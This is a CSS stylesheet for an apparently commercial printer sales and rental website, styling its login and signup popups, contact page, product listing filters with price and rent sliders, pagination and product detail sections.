.social-incs a{display: block;width: 40px;height: 40px;border-radius: 50%;background-color: #fff;color: #003366;box-shadow: 0px 0px 3px 0px #ccc;}
.con-info .social-incs i{font-size: 20px;padding: 10px 0;text-align: center;width: 40px;vertical-align: middle;}
.stay-conn-block label{font-size: 20px;font-weight: normal;display: block;}
.cd-top.cd-is-visible {opacity: 1;visibility: visible;}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {transition: opacity 0.3s ease 0s, visibility 0s ease 0s;}
.cd-top {background-color: #000000;background-image: url("../images/up-arrow.png");background-repeat: no-repeat;background-position: center 50%;border-radius: 100px;bottom: 40px;box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);display: inline-block;height: 36px;opacity: 0;outline: medium none;overflow: hidden;position: fixed;right: 30px;text-indent: 100%;transition: opacity 0.3s ease 0s, visibility 0s ease 0.3s;visibility: hidden;white-space: nowrap;width: 36px;z-index: 99;}
/*footer end here*/

/*Login Page Start Here*/
/*.button-singups {height: 99px;width: 100%;position: absolute;top: 0px;bottom: 0px;margin: auto;max-width: 270px;right: 0;left: 0;}
.button-singups button{height: 50px;padding: 0 20px;display: block;text-align: center;color: #fff;background-color: #003366;line-height: 38px;font-size: 15px;font-family: 'robotomedium', sans-serif;border: 1px solid #003366;border-radius: 5px;width: 100%;margin-bottom: 15px;text-transform: uppercase;letter-spacing: 0.6px;}
.button-singups button:hover{color: #003366;background-color: #fff;}
.modal{z-index: 99999;}
.modal-dialog{margin: 0px auto;}
.login-popup .modal-dialog{max-width:400px; width: 100%; margin-top:70px;}
.signup-popup .modal-dialog{max-width: 830px; width: 100%; margin-top:70px;} 
.login-popup .modal-content{border-radius: 0;background: url(../images/login-pattrn.png);background-repeat:repeat;}
.signup-popup .modal-content{border-radius: 0;background: url(../images/login-pattrn.png);background-repeat:repeat;}
.col-sm-12.col-md-12.col-lg-12.p-d-l { background: #fff;padding: 0px 25px 25px;}
.login-left-block, .main-block-login{text-align: center;}
.login-bg {float: left;max-width: 50%;padding: 31px 15px 0;width: 100%;}
.login-popup .modal-body{padding: 0;}
.quickly-txt-login h2{font-family: 'robotobold', sans-serif; font-size: 30px;text-transform: uppercase;color: #fff;}
.quickly-txt-login h4{font-family: 'robotoregular', sans-serif; font-size: 18px;color: #fff;}
.quickly-txt-login p{color: #fff;font-size: 14px;}
.login-head-block{font-size: 22px;color: #454545;font-family: 'robotomedium', sans-serif;text-align: center;text-transform: uppercase;border-bottom: 1px solid #ccc;padding-bottom: 15px;margin: 0 -25px;background-color: #f9f6f6;padding-top: 15px;}
.login-content-block{font-size: 16px; color: #757575; margin-bottom: 0px; line-height: 30px;text-align: center;margin-top: 20px;}
.modal-body{border-radius: 5px;}
.login-popup .modal-content{border-radius: 8px;}*/

/*Login Page Start Here*/
.modal{z-index: 99999;}
.modal-dialog{margin: 0px auto;}
.login-popup .modal-dialog{max-width: 470px; width: 100%; margin-top:70px;}
.login-popup .modal-content{border-radius: 0;}
.col-sm-6.col-md-6.col-lg-6.p-d-l { background: #fff;padding: 25px;}
.login-left-block, .main-block-login{text-align: center;}
.login-bg {float: left;max-width: 50%;padding: 31px 15px 0;width: 100%;}
.login-popup .modal-body{padding: 15px;}
.quickly-txt-login h2{font-family: 'robotobold', sans-serif; font-size: 30px;text-transform: uppercase;color: #fff;}
.quickly-txt-login h4{font-family: 'robotoregular', sans-serif; font-size: 18px;color: #fff;}
.quickly-txt-login p{color: #fff;font-size: 14px;}
.login-head-block{font-size: 20px; color: #2a282e; font-family: 'robotomedium', sans-serif; margin-bottom: 12px;text-align: center;}
.login-content-block{font-size: 16px; color: #757575; margin-bottom: 0px; line-height: 30px;text-align: center;margin-top: 20px;}
/*Input*/
.box-input {float: left;width: 100%;margin: 0 0 20px;position: relative;}
.box-input input{border: 1px solid #d6d4da;height: 35px;width: 100%;padding: 0px 10px; line-height: normal;    font-size: 12px;
font-family: 'Open Sans';}
.error-mgs{position: absolute;color: #ed0000;bottom: -19px;font-size: 12px;}
.box-input > label { position: absolute;top: 8px; bottom: 0; left: 6px;width: auto;transition: 0.2s; color: #8f8b9c; font-size: 12px;z-index: 1;font-weight: 100;background-color: #fff;padding: 0px 5px;height: 10px;}
.box-input textarea.input-box ~ label {top: 8px;}
.box-input .input-box:focus + label {top: 0px;}
.box-input .input-box{height: 40px; transition: all ease-in-out 0.1s;}
.box-input textarea.input-box{ padding: 10px 0 0;}
.box-input .input-box:invalid{ outline: none; box-shadow: none;  }
.box-input.active label{top:-8px;font-size:12px;color:#888888;}
.box-input input.input-box:focus ~ label, .box-input textarea.input-box:valid ~ label, .box-input textarea.input-box:focus ~ label, .box-input.select-style label{top:-8px;font-size:12px;color:#888888;}
.login-form-block {min-height: 450px;height: 100%;}
.box-input textarea{border: 1px solid #d6d4da;width: 100%;padding: 5px 10px; font-size: 11px;}
/*user details form start*/
.box-input.select-style { max-width: 100%;}
.bar { position:relative; display:block; width:100%; }
.bar:before, .bar:after, .bar:before, .bar:after{content:'';height:1px; width:0;bottom:1px; position:absolute;background:#db1c24; transition:0.2s ease all; 
-moz-transition:0.2s ease all; -webkit-transition:0.2s ease all;}
.bar:before {left:50%;}
.bar:after {right:50%; }
input.input-box:focus ~ .bar:before, input.input-box:focus ~ .bar:after, .text-area:focus ~ .bar:before, .text-area:focus ~ .bar:after {width:50%;}
input.input-box:focus ~ .highlight, .text-area:focus ~ .highlight {-webkit-animation:inputHighlighter 0.3s ease;-moz-animation:inputHighlighter 0.3s ease;
animation:inputHighlighter 0.3s ease;}
.box-input .bar:before,.box-input  .bar:after,.box-input  .bar:before, .box-input .bar:after{background:#26a59f; height: 2px;bottom: 0px; z-index: 999;}
select.input-box:focus ~ .bar:before, input.input-box:focus ~ .bar:after, text-area:focus ~ .bar:before, text-area:focus ~ .bar:after {width:50%;}
select.input-box:focus ~ .highlight, .text-area:focus ~ .highlight {-webkit-animation:inputHighlighter 0.3s ease;-moz-animation:inputHighlighter 0.3s ease; animation:inputHighlighter 0.3s ease;}
@-webkit-keyframes inputHighlighter {  from { background:#5264AE; } to 	{ width:0; background:transparent; } }
@-moz-keyframes inputHighlighter { from { background:#5264AE; } to 	{ width:0; background:transparent; } }
@keyframes inputHighlighter { from { background:#5264AE; } to 	{ width:0; background:transparent; }}
.box-input .select2{border-bottom: solid 1px #d1d1d1; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius:0;}
/*user details form ends*/
.buy-now-btns {margin: 0px -8px 0;/*background-color: #f5f5f5;*/}
.buy-now-btns a{color: #474747;float: left;height: 31px;display: block;border-right: 0px solid #e2e2e2;width: 50%;font-size: 15px;padding: 5px 0;cursor: pointer;text-align: center;}
.buy-now-btns a:last-child{border-right: 0px;}
.buy-now-btns a.availb-rent{color: #f2343b;}

.you-save-label.you-save-label-inner {
word-break: break-all;
width: 53%;
margin-left: 0px;
text-align: left;
}

.price-section.price-section-outer .you-save-label{margin-left: 0px;padding-left: 0px;    color: #003366;font-weight: normal;}

.buy-now-btns a:hover{background-color: #003366; color: #fff;}
.content-deatils.pro-padding-space0 {padding-bottom: 0px;}
.buy-now-btns a.availb-rent:hover{color: #fff;}
.listing-left-bar.new-update-list input.css-checkbox[type="checkbox"]:checked + label.css-label {background:url("../images/lite-red-check-new.png") !important;background-repeat: no-repeat !important; font-weight: normal !important;}
.listing-left-bar.new-update-list .lite-red-check {background: url("../images/check-bx-new.png") !important;min-height: 18px;height: 100%; background-position: left top;background-repeat: no-repeat !important;}
.listing-left-bar.new-update-list .checkbox-sign{margin-bottom: 0px;}
.listing-left-bar.new-update-list{padding-top: 0px;}
.listing-left-bar.new-update-list .product-filders-div{padding: 7px 10px;background-color: #eaeaea;font-size: 14px;margin-bottom: 6px;font-weight: 600;color: #f2343b;}
/*Check box*/
input.css-checkbox[type="checkbox"]:checked + label.css-label {background:url("../images/lite-red-check-new.png") !important;background-repeat: no-repeat !important; font-weight: normal !important;}
.lite-red-check {background: url("../images/check-bx-new.png") !important;min-height: 21px;height: 100%; background-position: left top;background-repeat: no-repeat !important;}
input.css-checkbox[type="checkbox"] {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
input.css-checkbox[type="checkbox"] + label.css-label {background-position: 0 2px;background-repeat: no-repeat;color: #474747;cursor: pointer;display: inline-block;font-size: 12px;font-weight: normal;letter-spacing: 0.4px;padding-left: 22px;vertical-align: middle;line-height: 13px;margin-bottom: 1px;}
.checkbox-sign{float: left;}
.forget-pwd{float: right;}
.forget-pwd a{color: #003366;}
.forget-pwd a:hover{color: #e91001;}
.re-frgt{margin-bottom: 40px;}
/*Button*/
.login-btn{max-width: 140px;margin: 0 auto;height: 30px; padding: 0 20px;display: block; text-align: center;text-transform: uppercase; color: #003366;background: #fff; line-height: 30px; font-size: 11px; font-family: 'robotomedium', sans-serif; border: 1px solid #003366; border-radius: 5px; width: 100%; transform: perspective(1px) translateZ(0px); transition-duration: 0.3s; transition-property: color; overflow: hidden;}
.login-btn:hover{background: #003366; border: 1px solid #fff;color: #fff;}
.login-btn.new-btn-updated{margin: 0 auto;max-width: 110px;height: 30px;padding: 0 20px;display: block;text-align: center;text-transform: initial;color: #fff;background: #003366;line-height: 28px;font-size: 12px;
border: 1px solid #003366;border-radius:3px;width: 100%;transform: perspective(1px) translateZ(0px);transition-duration: 0.3s;transition-property: color;overflow: hidden;}
.login-btn.new-btn-updated:hover{color: #003366;background-color: #fff;}
.recover-pass-block{display: inline-block; float: right; margin-top: 10px;}
.recover-pass-block a{text-decoration: underline; color: #acacac; }
.login-content-block a{color: #003366;}
.login-content-block a:hover{color: #f2343b;}
.login-popup .close {opacity: 1;position: absolute;right: 10px;top: 13px;z-index: 1;}
.login-left-block > img {bottom: 0;left: 0;position: absolute;}
/*Login Page End Here*/

/*Signup Page Start Here*/
.re-frgt.singup-forget .forget-pwd, .re-frgt.singup-forget .checkbox-sign{display: inline-block;float: none;}
.resent-otp{float: right;}
.resp-tabs-list li {display: block; padding: 8px 0px;margin-bottom: 0px;border-radius: 6px 6px 0 0;cursor: pointer;float: left;width: 49.9%; border-bottom: 1px solid #bfbfbf; text-align: center;font-size: 13px;font-family: 'robotobold', sans-serif;color: #496483;text-transform: uppercase;}
.resp-tabs-list li:last-child{margin-right: 0%;}
/*.resp-tabs-list li:hover{ color: #f2343b;border: 1px solid #f2343b;}*/
.resp-tabs-list li.actives {color: #2a282e;background-color: #f1f1f1; border: 1px solid #bfbfbf; border-bottom: 0px;}
.box-input.box-new-input{position: relative;}
.box-input.box-new-input input{border-radius: 5px;padding-left: 30px;color: #496483;height: 40px;}
.box-input.box-new-input input:focus {border-color: #5bc0de;box-shadow: 0 0 5px rgba(81, 203, 238, 1);}
.pre-icon{width: 20px;height: 20px;left: 10px;top: 8px;font-size: 25px;color: #496483;position: absolute;}
.resend-opt a{color: #003366; display: inline-block;margin-bottom: 20px;}
.resend-opt a:hover{color: #f2343b;}
.resend-opt span{color: #555;display: inline-block;margin: 0 10px;}
/*.modal-content.sign-up-popup .login-form-block{min-height: 300px; }*/
/*Signup Page Start Here*/

/*Forget Page Start Here*/
.form-row{margin-bottom: 10px;}
/*Forget Page End Here*/

/*Contact Us Page Start */
/*page heading css start here*/

.email-block {background-image: url(../images/heading-text-bg.jpg); padding: 5px 0 5px;background-size: cover;position: relative;overflow: hidden;background-repeat: no-repeat;margin-top: 99px;}
.height-box-ab{height: 100px;}

.buy-now-btns a.availb-rent.productdetail-btns.g-q-btn{background-color: #003366; color: #fff; border: 1px solid #003366; height: 35px;}
.buy-now-btns a.availb-rent.productdetail-btns.g-q-btn:hover{background-color: #fff; color: #003366; }
.email-block::before {content: ""; background-color: rgba(48, 43, 66, 0.80); position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.headding-text-block{font-family: 'robotolight', sans-serif; color: #ffffff; font-size:16px; overflow: hidden;max-width: 320px;width: 100%;white-space: nowrap;text-overflow: ellipsis;}
.email-block .bredcrum {font-size:13px; text-align: right; color: #ffffff; text-decoration: none; position: relative; margin-top: 1px;}
.bredcrum-home {color: #ffffff;}
.bredcrum-home:hover {color: #f2343b;}
/*.bredcrum span:last-child{overflow: hidden;max-width: 80px;width: 100%;white-space: nowrap;text-overflow: ellipsis;display: inline-block;vertical-align: middle;vertical-align: top;}*/
/*page heading css end here*/
.col-sm-6.col-md-6.col-lg-6.floa-right{float: right;}
.map-cont{position: absolute; width: 100%; top: 0;}
.map-main-bg{width: 100%; position: relative; overflow: hidden;}
.contact-info{background-color: rgba(255, 255, 255, 0.88); padding: 50px 50px; margin: 100px 0;position: relative;z-index: 8;}
.conta-conain{font-family: 'robotoregular', sans-serif; color: #ffffff; font-size: 16px; margin-bottom: 14px;}
.how-bold.no-marg{margin: 0;}
.text-box{height: 40px; border: 1px solid #ccced3; padding-left: 12px; margin-bottom: 30px;}
.text-box .text-fild {border: none; background-color: transparent; font-family: 'robotoregular', sans-serif; font-size: 15px; color: #898e9b;line-height: 37px;}
.message-box.text-aria{margin-bottom: 30px;}
.send-button .fa-paper-plane {margin-right: 5px;}
.message-box.text-aria .text-fild {padding:10px 0 0 13px; height: 120px; resize: none; border: none; background-color: transparent; border: 1px solid #ccced3; width: 100%; font-family: 'robotoregular', sans-serif; font-size: 15px; color: #898e9b;}
.send-button .fa-paper-plane{margin-right: 5px;}
.send-button{ background-color: #fff; border-radius: 30px; border: none; border:1px solid #003366; font-family: 'robotoregular', sans-serif; color: #003366; font-size: 12px; text-align: center; padding: 6px 20px; text-transform: uppercase; float: right;}
.send-button:hover{background-color: #003366;  border:1px solid #003366; color: #fff;}
.contact-info-block{padding: 10px 0;}
.contact-circle .contact-icon a{    background-color: rgb(255, 255, 255);width: 64px;height: 64px;text-align: center;line-height: 50px;cursor: pointer;box-shadow: rgba(159, 159, 159, 0.3) 0px 4px 8px;font-size: 24px;color: rgb(242, 52, 59);display: block;padding-top: 18px;border-radius: 50%;margin: 0px auto;}
.contact-circle .contact-icon a:hover{background-color: #f2343b; color: #ffffff;}
.cont-icon-heat{font-weight: bold;color: rgb(32, 33, 36);font-size: 13px;text-align: center;margin: 24px 0px 6px;}
.cont-icon-small-text{    font-family: 'robotoregular', sans-serif;color: rgb(45, 62, 80);font-size: 12px;text-align: center;line-height: 19px;max-width: 180px;margin: 0px auto;}
.cont-icon-small-text.two{max-width: 150px;}
.cont-icon-small-text.three{max-width: 317px;}
.how-to-get-tex span{font-family: 'robotoregular', sans-serif; color: #202124; font-size: 18px; float: left;}
.how-to-main{margin-bottom: 15px;}
.send-img-blo{float: right;}
/*Contact Us Page End */

/*Lisitng Page Start Here*/
.range-t.input-bx {width: 88%; margin-left: 20px;}
.border-lint-fist {height: 1px;background-color: #f1edea;margin: 0 -10px 10px;}
.clear-all-bn a{color: #003366;}
.clear-all-bn a:hover{color: #f2343b;}
.clear-all-bn{position: absolute;top: 10px;right: 10px;width: 100px;display: block;text-align: right;font-size: 11px; font-weight: 600;}
.categories-head-block.price-section{border-bottom: 0px;}
.breed-check-block.prdt-list-cart{ border-top: 1px solid #f1edea;padding-top: 10px;}
.listing-main{background-color: #f1f3f7;padding: 10px 0;}
.listing-left-bar{padding: 10px 0px; background: #ffffff; width: 225px;float: left;position: relative;}
.categories-head-block{margin-bottom: 10px; border-bottom: 1px solid #f1edea;padding: 0px 10px 6px; }
.categories-head-block h1{font-weight: bold; color: #003366;font-size: 12px;margin: 0 0 10px;}

#slider-price-range.ui-slider-horizontal {height: 4px; background: #e4e4e4; border-radius: 10px; border: none;}
.price-section {margin-bottom: 3px;padding: 0 10px;}
.listing-left-bar .checkbox-sign{float: none;margin-bottom: 8px;}
#slider-price-range.ui-slider {position: relative;text-align: left;}
#slider-price-range.ui-slider .ui-slider-handle {position: absolute;z-index: 2;width: 20px;height: 26px;cursor: default;/* -ms-touch-action: none; touch-action: none;*/ }
#slider-price-range.ui-slider .ui-slider-range {position: absolute;z-index: 1;font-size: .7em;display: block;border: 0;background-position: 0 0;}
/* support: IE8 - See #6727 */
#slider-price-range.ui-slider.ui-state-disabled .ui-slider-handle, #slider-price-range.ui-slider.ui-state-disabled .ui-slider-range {filter: inherit;}
#slider-price-range.ui-slider-horizontal {height: 4px;background: #e4e4e4; border-radius: 10px;border: none;}
#slider_price_range_txt .slider_price_max {color: #444;float: right;margin-top:6px;font-size: 14px;}
#slider_price_range_txt .slider_price_min{ margin-top: 6px;font-size: 14px;color: #444;display: inline-block;}
#slider-price-range.ui-slider-horizontal .ui-slider-handle {border-radius: 50%;height: 13px;margin-left: -0.6em;top: -4px;width: 13px;}
#slider-price-range.ui-slider-horizontal .ui-slider-range {top: 0;height: 100%;}
#slider-price-range.ui-slider-horizontal .ui-slider-range-min {left: 0;background: #d3d3d3 none repeat scroll 0 0;border: 0 none;color: #222222;}
#slider-price-range.ui-slider-horizontal .ui-slider-range-max {right: 0;}
#slider-price-range .ui-widget-header {background: #003366;border: 1px solid #f66b70 ;color: #222222;font-weight: bold;}
#slider-price-range .ui-state-default {border: 4px solid #003366 !important;}
#slider-price-range .ui-state-default, #slider-price-range .ui-widget-content .ui-state-default, #slider-price-range .ui-widget-header .ui-state-default {background: #003366 none repeat scroll 0 0;color: #636363;
font-weight: normal;}


/*JAYANT*/
/*yogesh*/
.hm-month.stike-txts.remove-div {display: none;}

/*RENT*/
#slider-rent-range.ui-slider-horizontal {height: 4px; background: #e4e4e4; border-radius: 10px; border: none;}
.rent-section {margin-bottom: 3px;padding: 0 10px;}
.listing-left-bar .checkbox-sign{float: none;margin-bottom: 8px;}
#slider-rent-range.ui-slider {position: relative;text-align: left;}
#slider-rent-range.ui-slider .ui-slider-handle {position: absolute;z-index: 2;width: 20px;height: 26px;cursor: default;/* -ms-touch-action: none; touch-action: none;*/ }
#slider-rent-range.ui-slider .ui-slider-range {position: absolute;z-index: 1;font-size: .7em;display: block;border: 0;background-position: 0 0;}
/* support: IE8 - See #6727 */
#slider-rent-range.ui-slider.ui-state-disabled .ui-slider-handle, #slider-rent-range.ui-slider.ui-state-disabled .ui-slider-range {filter: inherit;}
#slider-rent-range.ui-slider-horizontal {height: 4px;background: #e4e4e4; border-radius: 10px;border: none;}
#slider_rent_range_txt .slider_rent_max {color: #444;float: right;margin-top:6px;font-size: 14px;}
#slider_rent_range_txt .slider_rent_min{ margin-top: 6px;font-size: 14px;color: #444;display: inline-block;}
#slider-rent-range.ui-slider-horizontal .ui-slider-handle {border-radius: 50%;height: 13px;margin-left: -0.6em;top: -4px;width: 13px;}
#slider-rent-range.ui-slider-horizontal .ui-slider-range {top: 0;height: 100%; transition: 0.7s; -webkit-transition: 0.7s; -o-transition: 0.7s; -moz-transition: 0.7s;}
#slider-rent-range.ui-slider-horizontal .ui-slider-range-min {left: 0;background: #d3d3d3 none repeat scroll 0 0;border: 0 none;color: #222222;}
#slider-rent-range.ui-slider-horizontal .ui-slider-range-max {right: 0;}
#slider-rent-range .ui-widget-header {background: #003366;border: 1px solid #f66b70 ;color: #222222;font-weight: bold;}
#slider-rent-range .ui-state-default {border: 4px solid #003366 !important;}
#slider-rent-range .ui-state-default, #slider-rent-range .ui-widget-content .ui-state-default, #slider-rent-range .ui-widget-header .ui-state-default {background: #003366 none repeat scroll 0 0;color: #636363;
font-weight: normal;}
span.ui-slider-handle.ui-state-default.ui-corner-all{transition: 0.7s; -webkit-transition: 0.7s; -o-transition: 0.7s; -moz-transition: 0.7s;}
/*RENT*/

.amc-features.home-details-li ul li{width: 32%;}
.home-slide-por.printers-rental.alternateSliderForCategory{background-color: #fff;}
.home-slide-por.printers-rental.alternateSliderForCategory .nbs-flexisel-item .main-box .thumbnail img{/*width: 174px;*/ /*height: 130px;*/}

/*LisitntView Start */
.qntly {display: inline-block;margin-left: 30px;margin-right: 20px;}
.button-addcart{display: inline-block;vertical-align: top;}
.button-addcart button{width: 120px;border-radius: 5px;background-color: #003366;border: 1px solid #003366;color: #fff;text-align: center;font-size: 15px;font-family: 'robotomedium', sans-serif;padding: 5px 0;
}
.button-addcart button:hover{color: #003366; background-color: #fff;}
.main-box.listtype .thumbnail.brd-none{width: 30%;float: left;margin-bottom: 0px;}
.main-box.listtype .caption{float: left;width: 70%;padding: 20px;}
.caption.listviews-bg{background-color: #fff;}
.main-box.listtype.list-views-colrs:hover input.css-checkbox[type="checkbox"] + label.css-label{color: #202124;}
.main-box.listtype.list-views-colrs .checkbox-sign {margin-top: 10px;}
.main-box.listtype.list-views-colrs{border: 1px solid #e0e0e0;}
.col-xs-12.col-sm-12.col-md-12.col-lg-12.paddings-copies {padding: 0 5px;}
/*LisitntView End*/

/*Listing Right Section*/
a.add-cmp-cl {width: 50%;float: left;background-color: #fff; color: #474747;border-right: 1px solid #e2e2e2;height: 31px;}
.listing-right .main-box a img{/*width: 180px;*/ height: 130px;}
.home-slide-por.logo-section .nbs-flexisel-item .main-box a img{width: auto;height: auto;display: block;}
.rating-section-star{font-size: 12px;}
.rating-section-star span{display: inline-block;color: #e57f26;}
.listing-right{display: block;margin-left: 225px;}
.listing-right .main-box{background-color: #fff;margin: 0 0 10px;}
.listing-right .up-arrow-selct, .down-arrow-selct{padding: 3px 6px;}
.listing-right .up-arrow-selct, .down-arrow-selct{font-size: 13px;}
.listing-right .col-xs-12.col-sm-6.col-md-6.col-lg-3{padding: 0px 1px;}
.listing-right .row{margin-right: 0px;margin-left: 0px;}
.listing-right .main-box .caption-footer{padding-top: 0px;}
.button-submit.newbtssubmit a{background-color: #fff;color: #003366;border: 1px solid #003366;font-size: 12px;padding: 5px 20px;text-transform: none;border-radius: 0px;}
.button-submit.newbtssubmit a:hover{background-color: #003366; color: #fff; border: 1px solid #003366;}
.button-submit.newbtssubmit button{background-color: #fff; color: #003366; border: 1px solid #003366;}
.button-submit.newbtssubmit button:hover{background-color: #003366; color: #fff; border: 1px solid #003366;}

/* Pagination Start */
.pagination.cartrige-pagi {float: right;}
.pagination.cartrige-pagi > .active > a, .pagination.cartrige-pagi > .active > a:focus, .pagination.cartrige-pagi > .active > a:hover, .pagination.cartrige-pagi > .active > span, .pagination.cartrige-pagi > .active > span:focus, .pagination.cartrige-pagi > .active > span:hover{border: 0px solid #f2343b;background-color: transparent;color: #f2343b;}
.pagination > li > a, .pagination > li > span{color: #898e9b;margin-right: 10px;font-family: 'robotomedium', sans-serif;padding: 3px 0 0;text-align: center;}
.pagination > li:last-child > a, .pagination > li:last-child > span{font-size: 14px;padding-top: 0px;}
.pagination > li:first-child > a, .pagination > li:first-child > span{font-size: 14px;padding-top: 0px;}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover{background-color: transparent;border: 0px;}
.pagination>li>a, .pagination>li>span{background-color: transparent;border: 0px;}
.pagination{margin: 0;}
/* Pagination End */

.sort-by-listing{background-color: #fff;padding: 0 20px;margin-bottom: 10px; border: 1px solid #e8e8e8;}
.sort-bys{display: inline-block;font-family: 'robotomedium', sans-serif;color: #393d40;margin-right: 20px; font-size: 12px;}
.sort-by-listing ul li{display: inline-block;}
.sort-by-listing ul{display: inline-block;}
.sort-by-listing ul li a{padding: 4px 12px 3px;color: #202124;font-size: 12px;display: block;border-bottom: 2px solid #fff;}
.sort-by-listing ul li a:hover{border-bottom: 2px solid #156bc0; color: #003366;}
.sort-by-listing ul li a.active{border-bottom: 2px solid #156bc0; color: #003366;}
.view-list-grid{float: right;width: 70px;}
.view-list-grid a{font-size: 26px;color: #c2cad0;display: inline-block;margin-right: 5px;padding: 20px 0 0;}
.view-list-grid a.active{color: #f2343b;}
.view-list-grid a:hover{color: #f2343b;}
.view-list-grid a:last-child{margin-right: 0px;}
.col-xs-12.col-sm-12.col-md-12.col-lg-12.paddng-0{padding-right: 0px;}
.select-style {padding: 0;width: 100%;height: 40px;background-position: center right;background-color: #fff;background-image: url('../images/select-d.png');background-repeat: no-repeat;display: inline-block;color: #999;border: 1px solid #d8d8d8;}
.select-style select {padding: 4px 35px 3px 0px;width: 100%;color: #999999;border: none;box-shadow: none;background-color: transparent;background-image: none;  -webkit-appearance: none; -moz-appearance: none; appearance: none;text-indent: 3px;height: 100%;font-size: 16px;}
.select-style option {padding: 5px;}
.sort-byss{width: 190px;}
/*Lisitng Page End Here*/

/*Lisitng Details Page Start Here*/
.col-xs-12.col-sm-12.col-md-7.col-lg-7 .sidebarrrr{z-index: 0;}
.col-xs-12.col-sm-12.col-md-7.col-lg-7 .sidebarrrr.prodctside{z-index: 9;}
/*Sticky Css Start Here*/
.stickycf:before,
.stickycf:after {content: " "; display: table; }
.stickycf:after {clear: both;}
.stickycf {*zoom: 1;}
.wrappppper {width: 100%;margin-right: auto;margin-left: auto;}
.sidebarrrr { position: -webkit-sticky; position: sticky; top: 66px;z-index: 99;}
.comptbl-txt {display: block;padding:0 10px;}
.comptbl-txt li{position: relative;font-size: 13px;padding: 10px 10px 2px 0px; color:#333; border-bottom: 1px solid #efefef;min-height: 57px;}
.comptbl-txt li span{position:absolute;left: 10px; }
/*.comptbl-txt li span img{width: 60px;}*/
.comptbl-txt li p{margin: 0px;color: #666;font-size: 11px;}
.detail-right-section.specifications.peoduct-list-specifictin .hsn-code{    font-size: 12px;color: #003366;font-weight: bold;}
.comptbl-txt li:hover{background-color: #fafcff;}
/*Sticky Css End Here*/

.pro-pull-left a{font-size: 15px;cursor: pointer; color: #474747;display: inline-block;font-weight: normal;min-height: 31px;line-height: 30px;width: 100%;    padding: 0 6px;    text-align: left;}
.pro-pull-left a:hover{background-color: #003366;color: #fff;}
.pro-pull-left:last-child{border-left: 1px solid #ccc;}
.pro-pull-left {float: left;line-height: 19px;width: 50%; text-align: center;}
.detail-right-section.specifications.padding-os{padding: 0px;}
.detail-right-section.specifications.padding-os .hsn-code{padding: 0px;margin: 0px;}
.pro-pull-right {float: right;}
.general-right.btn-pro-blade{float: right;text-align: right;}
.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list .caption-footer.subscription-caption{position: absolute!important;}
/*.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list .main-box{height: 425px; position: relative;}*/
.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list .main-box{height: 390px; position: relative;}
.product-details-left-new {z-index: 1;width: 475px !important;height: 300px; }
.product-details-left-new.sticky-section {position: fixed; background-color: #000;}
.available-rent{padding-left: 20px;margin: 30px 0px;position: relative;}
.available-rent::before{content: " ";position: absolute;left:0;top:15px;width: 1px; height: 87.5%; /*height:82.3%;*/ background: #156bc0;}
.available-rent-tital{font-size: 20px;color: #156bc0;font-family: 'robotomedium', sans-serif;margin-bottom: 15px;position: relative;}
.available-rent .whitebox-ab{background-color: #fff;padding: 20px;position: relative;margin-bottom: 10px;}
.available-rent .whitebox-ab::before{content: " ";position: absolute;left:-20px;top:50%;width: 17px;height: 1px; background: #156bc0;}
.content-avaible{font-size: 16px;color: #565656;font-family: 'robotomedium', sans-serif;white-space: nowrap;overflow: hidden;height: 22px;width: 100%;text-overflow: ellipsis;}
.green-texts{    color: #12ad24;font-size: 15px;letter-spacing: 0.3px;height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.available-rent .whitebox-ab p{ overflow: hidden;height: 42px;text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; display: -webkit-box;color: #565656;font-size: 14px;margin-bottom: 0px;margin-top: 5px;}
.button-subscribe-list{margin-top: 25px;text-align: right;}
.button-subscribe-list button{border: 2px solid #dedfe3;background-color: #fff; color: #156bc0; padding: 10px 30px;border-radius: 30px;text-transform: uppercase;text-align: center;font-size: 14px;}
.available-rent-tital::before{content: " ";position: absolute;left:-20px;top:50%;width: 14px;height: 1px; background: #156bc0;}
.whitebox-ab:hover {background-color: #f6fbff;box-shadow: 0px 0px 9px 1px #dadada;}
.whitebox-ab:hover .button-subscribe-list button{background-color: #156bc0; color: #fff;border: 2px solid #156bc0;}
.whitebox-ab:hover .content-avaible{color: #156bc0;}
.whitebox-ab.last-box::after{background-color: #f1f3f7;content: " ";position: absolute;left:-22px;top:67px;width: 10px;height: 60px;}
.list-detail-cartg{float: left;}
.listing-main.detail-list{background-color: #f1f3f7;}
.listing-main.detail-list .cf:before, .listing-main.detail-list .cf:after {content: " ";display: table;}
.listing-main.detail-list .cf:after {clear: both;}
.listing-main.detail-list .cf {*zoom: 1;}
/* The sticky */
/*.listing-main.detail-list .sidebar-details {position: -webkit-sticky; position: sticky; top: 0;}*/
.listing-main.detail-list .col-xs-12.col-sm-12.col-md-5.col-lg-5.sidebar-details{position: relative;padding: 0px;}
.favort-btn a{width: 40px; height: 40px;border-radius: 50%;background-color: #156bc0;color: #e1e1e1;font-size: 20px;text-align: center;padding-top: 10px; position: absolute;top: 10px;right: 10px;z-index: 1;border: 1px solid #156bc0;}
.favort-btn a:hover{background-color: #fff;color: #156bc0;}
.favort-btn button{width: 40px; height: 40px;border-radius: 50%;background-color: #156bc0;color: #e1e1e1;font-size: 20px;text-align: center;padding-top: 3px; position: absolute;top: 10px;right: 10px;z-index: 1;border: 0px;}
/*Right Section*/
.border-left-pro{border-left: 0px solid #ddd;min-height: 56px;}
.header-emi{background-color: #f1f1f1;padding: 7px 20px;color: #003366;font-size: 12px;position: relative;border-radius: 5px 5px 0px 0px;border-bottom: 1px solid #d4d4d4;}
.emi-options-body{max-width: 600px;width: 100%;box-shadow: 0px 2px 6px 0px #e2e2e2;}
.close-emi {position: absolute;top: 10px;right: 10px;}
.emi-options-inner-body{background-color: #fff;padding:10px;color: #202124;font-size: 12px; }
